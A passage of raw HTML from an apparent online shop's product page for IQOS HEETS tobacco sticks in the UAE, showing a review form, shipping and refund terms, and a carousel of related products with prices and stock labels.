445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/best-iqos-heets-green-zing-10pack/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://heetsabudhabi.ae/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required class="cr-review-form-textbox"></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit cr-single-product-rev-submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<ul>
<li>Orders placed by 5 p.m. can be delivered the same day in Dubai, Sharjah, and Ajman. Additional orders will be delivered the next day.</li>
<li> Delivery every day of the week, excluding federal holidays.</li>
<li>We will try our best to ship your order the same day or the next day. An emergency or a major weather event may cause the cargo to be delayed.</li>
<li>Deliveries over AED 200 are free of charge. Customers can choose between standard or expedited shipping if an item is valued less than AED 200. AED 30 is the initial delivery charge. Depending on which service you select, additional costs will be shown at the register.</li>
<li>Shipments with the label "Signature required" are not made by the company. When packages are mailed, customers are responsible for having someone available to accept them.</li>
<li>It is not possible to change the shipping address. Only the mailing address you provided to us at the time of purchase will receive shipping from us. The cost of shipping is not refundable. We'll take the first shipping fee out of your return.</li>
<li>After you have paid the full invoice amount and presented your passport or Emirates ID, the courier will deliver your product.</li>
<li>To place an order, you must be at least 18 years old. You will definitely lose your money if you place an order before you are of legal age.</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab_2" class="wd-accordion-title tab-title-wd_additional_tab_2 wd-role-btn" data-accordion-index="wd_additional_tab_2" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Refund Policy							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab_2 panel wc-tab" id="tab-wd_additional_tab_2" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab_2" data-accordion-index="wd_additional_tab_2">
					<div class="wc-tab-inner wd-entry-content">
													<p>Refunds are available to customers who did not tamper with the packing.<br />
For courier services, the consumer should just pay AED 30.<br />
We will do everything in our power to send your order by noon on the next business day. The shipment may be delayed due to a severe weather occurrence or an emergency.</p>
<p>For a full year, the manufacturer guarantees all IQOS devices.</p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-955" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-products-with-shadow wd-quantity-enabled title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6669 status-publish last outofstock product_cat-heets product_cat-heets-classic product_tag-best-iqos-heets-ambar-selection-10pack-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="6669">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-ambar-selection-10pack/" class="product-image-link" tabindex="-1" aria-label="HEETS AMBAR SELECTION">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12.jpeg.webp 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-300x300.jpeg" alt="HEETS AMBAR SELECTION" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-12.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/best-iqos-heets-ambar-selection-10pack/" data-id="6669" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/best-iqos-heets-ambar-selection-10pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6669"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="6669" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/best-iqos-heets-ambar-selection-10pack/">HEETS AMBAR SELECTION</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-ambar-selection-10pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6669" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6669" data-product_sku="" aria-label="Read more about &ldquo;HEETS AMBAR SELECTION&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6669" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6673 status-publish first outofstock product_cat-heets product_tag-best-iqos-heets-bronze-selection-10pack-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="6673">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-bronze-selection-10pack/" class="product-image-link" tabindex="-1" aria-label="HEETS BRONZE SELECTION">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1.jpeg.webp 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-300x300.jpeg" alt="HEETS BRONZE SELECTION" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/4-1.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/best-iqos-heets-bronze-selection-10pack/" data-id="6673" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/best-iqos-heets-bronze-selection-10pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6673"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="6673" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/best-iqos-heets-bronze-selection-10pack/">HEETS BRONZE SELECTION</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-bronze-selection-10pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6673" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6673" data-product_sku="" aria-label="Read more about &ldquo;HEETS BRONZE SELECTION&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6673" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6686 status-publish last outofstock product_cat-heets product_cat-heets-classic product_tag-best-iqos-heets-purple-wave-10pack-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6686">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-purple-wave-10pack/" class="product-image-link" tabindex="-1" aria-label="HEETS PURPLE WAVE">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15.jpeg.webp 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-300x300.jpeg" alt="HEETS PURPLE WAVE" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/best-iqos-heets-purple-wave-10pack/" data-id="6686" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/best-iqos-heets-purple-wave-10pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6686"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="6686" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/best-iqos-heets-purple-wave-10pack/">HEETS PURPLE WAVE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-purple-wave-10pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6686" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6686" data-product_sku="" aria-label="Read more about &ldquo;HEETS PURPLE WAVE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6686" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard wd-quantity product-grid-item product type-product post-7459 status-publish first instock product_cat-heets product_cat-heets-arabic product_cat-heets-classic product_tag-heets has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7459">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-sienna-selection-arabic-from-lebanon/" class="product-image-link" tabindex="-1" aria-label="HEETS Sienna Selection Arabic from Lebanon">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-2048x2048.jpg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-300x300.jpg" alt="HEETS Sienna Selection Arabic from Lebanon" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-2048x2048.jpg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-300x300.jpg" alt="" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-sienna-selection-arabic-from-lebanon/" data-id="7459" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-sienna-selection-arabic-from-lebanon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7459"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="7459" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-sienna-selection-arabic-from-lebanon/">HEETS Sienna Selection Arabic from Lebanon</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69724bf750677">HEETS Sienna Selection Arabic from Lebanon quantity</label>
	<input
		type="number"
				id="quantity_69724bf750677"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/best-iqos-heets-green-zing-10pack/?add-to-cart=7459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7459" data-product_sku="" aria-label="Add to cart: &ldquo;HEETS Sienna Selection Arabic from Lebanon&rdquo;" rel="nofollow" data-success_message="&ldquo;HEETS Sienna Selection Arabic from Lebanon&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7459" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6693 status-publish last outofstock product_cat-heets product_cat-heets-classic product_tag-best-iqos-heets-silver-selection-10pack-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="6693">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-silver-selection-10pack/" class="product-image-link" tabindex="-1" aria-label="HEETS SILVER SELECTION">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7.jpeg.webp 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-300x300.jpeg" alt="HEETS SILVER SELECTION" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/best-iqos-heets-silver-selection-10pack/" data-id="6693" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/best-iqos-heets-silver-selection-10pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6693"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="6693" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/best-iqos-heets-silver-selection-10pack/">HEETS SILVER SELECTION</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-silver-selection-10pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6693" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6693" data-product_sku="" aria-label="Read more about &ldquo;HEETS SILVER SELECTION&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6693" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7692 status-publish first outofstock product_cat-heets has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7692">
	
	
